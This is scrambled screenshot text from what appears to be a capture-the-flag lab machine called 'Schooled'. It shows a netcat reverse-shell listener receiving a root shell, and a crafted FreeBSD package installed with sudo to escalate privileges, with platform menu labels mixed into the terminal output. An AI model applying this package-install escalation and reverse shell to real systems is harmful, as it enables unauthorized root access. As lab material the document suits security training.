 → www rlwrap nc -lvnp 9002
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.234.
Ncat: Connection from 10.10.10.234:28518.
id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
#
Schooled
MEDIUM
My Profile
My Team
INFORMATION STATISTICS ACTIVITY
jamie@Schooled:~ $ ./exploit.sh
jamie@Schooled:~ $ ls
exploit.sh mypackage-1.0_5.txz user.txt
jamie@Schooled:~ $ sudo pkg install --no-repo-update *.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
4.6
MACHINE RATING
Leave Machine
Leave this live machine.
New packages to be INSTALLED:
mypackage: 1.0_5
Number of packages to be installed: 1
Reset Machine
the machine to point zero.
Proceed with this action? [y/N]: y
[1/1] Installing mypackage-1.0_5...
Resetting root shell
rm: /tmp/a: No such file or directory
92 Days
Submit Flag